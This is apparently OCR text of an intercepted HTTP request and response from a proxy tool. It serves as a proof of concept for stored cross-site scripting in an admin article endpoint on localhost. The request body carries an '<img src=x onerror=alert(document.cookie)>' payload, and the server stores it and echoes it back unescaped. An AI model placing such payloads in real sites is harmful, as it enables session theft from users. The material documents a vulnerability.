 Request
Pretty Raw Hex 明动 \n
1 POST /admin/common/article/get?id=3&_delay=200 HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 106
4 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept: application/json, text/plain, */*
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
0 Content-Type: application/json
1 Origin: http://localhost:8080
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: http://localhost:8080/crud/article?v=1794659261035
6 Accept-Encoding: gzip, deflate, br
7 Cookie: JSESSIONID=3581AA45BBCA361D81E36BC6A38E650A; token=
a669c4fe-487d-4155-8eb6-7ef8ffc4b08b
8 Connection: keep-alive
9
0 {
"id":3,
"title":"测试",
"content":"<img src=x onerror=alert(document.cookie)>",
"updateTime":"2026-11-14"
}
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: http://localhost:8080
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
5 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
6 Content-Type: application/json;charset=UTF-8
7 Date: Sat, 14 Nov 2026 12:29:49 GMT
8 Keep-Alive: timeout=60
9 Connection: keep-alive
10 Content-Length: 171
11
12 {
"status":0,
"msg":"操作成功",
"data":{
"updateTime":"2026-11-14 00:00:00",
"id":3,
"title":"测试",
"content":"<img src=x onerror=alert(document.cookie)>"
},
"success":true
}